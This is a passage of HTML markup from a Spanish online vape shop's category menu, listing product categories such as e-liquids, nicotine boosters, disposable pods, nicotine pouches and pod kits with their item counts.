									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/">Baterias																					<span>(4)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/efest/">Efest																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/samsung/">Samsung																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/baterias/sony/">Sony																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/botes-vacios/">Botes vacios																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/cargadores/">Cargadores																					<span>(2)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/accesorios/cargadores/e-cig-power/">E-Cig Power																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/aromas/">AROMAS													<span>(2)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/al-ultimate/">A&amp;L Ultimate																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/alquimia-para-vapers-aromas/">alquimia para vapers																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/bases/">BASES																					<span>(0)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/aromas/bases/fast4vap/">Fast4vap																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/aromas/kings-crest-aromas/">Kings crest																					<span>(0)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/longfill/">LONGFILL													<span>(66)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bar-juice-longfill/">Bar Juice Longfill																					<span>(37)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bar-juice-longfill/bar-juice-longfill-12ml/">Bar Juice Longfill 12ml																											<span>(37)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/bombo-longfill/">Bombo Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/chuffed-longfill/">Chuffed Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drifter-longfill/">Drifter Longfill																					<span>(18)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drifter-longfill/drifter-longfill-16ml/">Drifter Longfill 16ml																											<span>(18)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/drops-longfill/">Drops Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/kings-crest-longfill/">Kings Crest Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/liqua-aroma-longfill/">Liqua Aroma Longfill																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/longfill/ohf-longfill/">OhF! Longfill																					<span>(6)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/">NICOTINA BOOSTER													<span>(11)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/eliquidfrance-nic/">ELiquidFrance Nic																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/eliquidfrance-nic-salt/">ELiquidFrance Nic salt																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/liquideo-booster/">Liquideo booster																					<span>(5)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/liquideo-booster-salts/">Liquideo booster salts																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/neovap/">Neovap																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/nikokit-efecto-frio/">Nikokit efecto frio																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/obvious-booster/">Obvious Booster																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/oil4vap/">OIL4VAP																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/nicotina-booster/tribal-boost/">Tribal Boost																					<span>(2)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item ">
					<a href="https://www.vaperslowcost.com/categoria-producto/outlet-lowcost/">OUTLET LOWCOST													<span>(56)</span>
											</a>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/">PODS DESECHABLES													<span>(186)</span>
											</a>
											<ul class="children">
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/">DESECHABLE CON NICOTINA																					<span>(172)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/balmy-20mg/">Balmy 20MG																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/blu-bar-1000/">Blu Bar 1000																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/cartucho-15k-x-bar/">Cartucho 15k X-bar																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/drifter-bar-6000/">Drifter Bar 6000																											<span>(14)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/drifter-disposable-poco-600-20mg/">Drifter Disposable Poco 600 20mg																											<span>(11)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar/">Elf Bar																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elf-bar-cr600-20mg/">Elf Bar CR600 20mg																											<span>(11)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/elfbar-lost-mary-bm600/">Elfbar Lost Mary BM600																											<span>(27)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/ice-vape-1300-puff/">Ice vape 1300 puff																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/kit-x-bar-15000puff/">Kit x-bar 15000puff																											<span>(8)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/lost-mary-bm1000-20mg/">LOST MARY BM1000 20mg																											<span>(14)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/lost-mary-tp800-20mg/">LOST MARY TP800 20mg																											<span>(10)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/micro-pod/">Micro Pod																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/muss-marmol-700-puff-20mg/">Muss Marmol 700 puff 20mg																											<span>(11)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/ske-crystal-bar/">Ske Crystal Bar																											<span>(18)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/tornado-mini-1200-puffs-20mg/">Tornado Mini 1200 Puffs 20mg																											<span>(20)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/vozol-disposable-neon-1000-20mg/">Vozol Disposable Neon 1000 20mg																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/vuse-go-1000-20mg/">Vuse GO 1000 20mg																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechable-con-nicotina/wpuff-fusion-15000-starter-kit-by-liquideo/">Wpuff Fusion 15000 Puff Starter Kit by Liquideo																											<span>(5)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/">DESECHABLES SIN NICOTINA																					<span>(14)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/balmy-go-crystal-800-puff-zero-nicotina/">Balmy Go crystal 800 puff zero nicotina																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/balmy-go-crystal-8000-puff-zero-nicotina/">Balmy Go crystal 8000 puff zero nicotina																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/bud-vape-wave-switch-40-000puffs-0-mg/">Bud Vape Wave Switch 40.000puffs 0 mg																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/elfbar-cr8000-zero-nicotina/">Elfbar Cr8000 Zero nicotina																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/pods-desechables/desechables-sin-nicotina/lost-mary-bm600-zero-nicotina/">Lost Mary BM600 Zero Nicotina																											<span>(4)</span>
																									</a>
											</li>
																			</ul>
																</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/">POUCHES BOLSAS DE NICOTINA													<span>(12)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/killa-bolsas-de-nicotina/">Killa bolsas de nicotina																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/lost-mary-bolsas-de-nicotina-airplane/">Lost Mary Bolsas de Nicotina Airplane																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/nois-bolsas-de-nicotina/">Nois Bolsas de nicotina																					<span>(9)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/pablo-bolsas-de-nicotina/">Pablo bolsas de nicotina																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/pouches-bolsas-de-nicotina/velo-bolsas-de-nicotina/">Velo bolsas de Nicotina																					<span>(0)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/">COMPRAR LIQUIDOS													<span>(165)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/alquimia-para-vapers/">Alquimia Para Vapers																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/">Bar Juice by Bombo																					<span>(71)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bar-juice-10ml-zero-nicotina/">Bar Juice 10ml (ZERO NICOTINA)																											<span>(16)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bar-juice-by-bombo-100ml/">Bar Juice by Bombo																											<span>(41)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bar-juice-by-bombo/bombo-hyper-boost-bar-juice-10-70/">Bombo Hyper Boost Bar Juice 10 + 70																											<span>(14)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/bombo/">Bombo																					<span>(30)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/dinner-lady/">Dinner Lady																					<span>(11)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drifter-bar/">Drifter Bar																					<span>(25)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drops/">Drops																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/drops-all-in/">Drops All In																					<span>(8)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/essential-vape-by-bombo/">Essential Vape by Bombo																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/kings-crest/">Kings Crest																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/kustard/">Kustard																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/la-yaya/">La Yaya																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/liqua/">Liqua																					<span>(2)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/oil4vap-liquidos/">Oil4Vap Liquidos																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/shaman-juice/">Shaman Juice																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/t-juice/">T-juice																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/v4-vapour/">V4 Vapour																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vampire-vape/">Vampire Vape																					<span>(1)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vapemoniadas/">Vapemoniadas																					<span>(4)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/vapeo-extremo/">Vapeo Extremo																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-liquidos/viper-100ml/">Viper																					<span>(1)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-atomizadores-tanques/">COMRAR ATOMIZADORES/TANQUES													<span>(6)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-atomizadores-tanques/voopoo-comprar-atomizadores-rda-rta-rdta/">Voopoo																					<span>(6)</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="cat-item cat-parent">
					<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/">COMPRAR PODS KITS ELECTRONICOS													<span>(269)</span>
											</a>
											<ul class="children">
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-500mah-elfbar/">ELFA 500mah ElfBar																					<span>(3)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/">Elfa pro																					<span>(30)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/elfa-pro-20mg/">Elfa pro 20mg																											<span>(22)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/elfa-pro/elfa-pro-zero-nicotina/">Elfa pro Zero Nicotina																											<span>(5)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/">Geekvape																					<span>(12)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/digi-q-vista/">Digi Q Vista																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/sonder-q-geekvape-comprar-pods-kits-electronicos/">Sonder Q																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/wenax/">Wenax																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/geekvape-comprar-pods-kits-electronicos/wenax-q2/">Wenax Q2																											<span>(2)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-2-in-1/">IVapeGreat Puff Air 2 in 1																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-4-in-1/">IVapeGreat Puff Air 4 in 1																					<span>(5)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/ivapegreat-puff-air-4-in-1/cartuchos-air-series-20mg-2ml-2pcs-ivapegreat/">Cartuchos Air Series 20mg 2ml (2pcs) - IVapeGreat																											<span>(5)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item ">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-by-elfbar-4in1/">Lost Mary by Elfbar 4in1																					<span>(0)</span>
																			</a>
																	</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/">Lost Mary Tappo Air Discovery Kit																					<span>(31)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/kit-lost-mary-tappo-air-discovery-kit/">KIT Lost Mary Tappo Air Discovery Kit																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/lost-mary-tappo-air-discovery-kit-20mg/">Lost Mary Tappo Air Discovery Kit 20mg																											<span>(20)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-mary-tappo-air-discovery-kit/lost-mary-tappo-air-discovery-kit-zero-nicotina/">Lost Mary Tappo Air Discovery Kit Zero nicotina																											<span>(9)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/">Lost vape																					<span>(12)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/ursa-cap-pro/">Ursa Cap Pro																											<span>(2)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/lost-vape-comprar-pods-kits-electronicos/ursa-epoch-pro/">Ursa Epoch Pro																											<span>(1)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/">Oxva																					<span>(53)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-nexlim/">kit NeXLIM																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-xlim-go/">Kit Xlim Go																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/kit-xlim-pro-2/">Kit Xlim Pro 2																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/oxva-vprime-oxva/">Oxva VPrime																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/oxva-xlim-pro/">Oxva Xlim Pro																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-3-ultra/">Xlim 3 Ultra																											<span>(6)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-go-2/">Xlim Go 2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-pro-2-dna/">Xlim Pro 2 DNA																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-pro-3/">Xlim Pro 3																											<span>(7)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-sq-pro/">Xlim SQ Pro																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/oxva/xlim-sq-pro-2/">Xlim SQ Pro 2																											<span>(3)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/">Uwell																					<span>(1)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g3-lite/">Caliburn G3 Lite																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g3-lite-koko/">Caliburn G3 Lite Koko																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g4/">Caliburn G4																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/caliburn-g4-pro/">Caliburn G4 Pro																											<span>(0)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/uwell/kit-pod-caliburn-g3-pro/">Kit Pod Caliburn G3 Pro																											<span>(0)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/">Vaporesso																					<span>(72)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/eco-nano-pro/">Eco Nano Pro																											<span>(4)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/eco-one-pro/">Eco One Pro																											<span>(1)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/luxe-x2/">Luxe X2																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/luxe-xr-max-2/">Luxe XR Max 2																											<span>(3)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/vibe-nano-vibe-se/">Vibe Nano/vibe se																											<span>(12)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4/">XROS 4																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4-mini/">XROS 4 Mini																											<span>(5)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-4-nano/">Xros 4 Nano																											<span>(8)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-5/">Xros 5																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-5-mini/">Xros 5 Mini																											<span>(9)</span>
																									</a>
											</li>
																					<li class="cat-item">
												<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/vaporesso/xros-pro-2/">Xros Pro 2																											<span>(7)</span>
																									</a>
											</li>
																			</ul>
																</li>
																							<li class="cat-item cat-parent">
									<a href="https://www.vaperslowcost.com/categoria-producto/comprar-pods-kits-electronicos/voopoo-comprar-pods-kits-electronicos/">Voopoo																					<span>(43)</span>
																			</a>
																		<ul class="children">
																					<li class="cat-item">
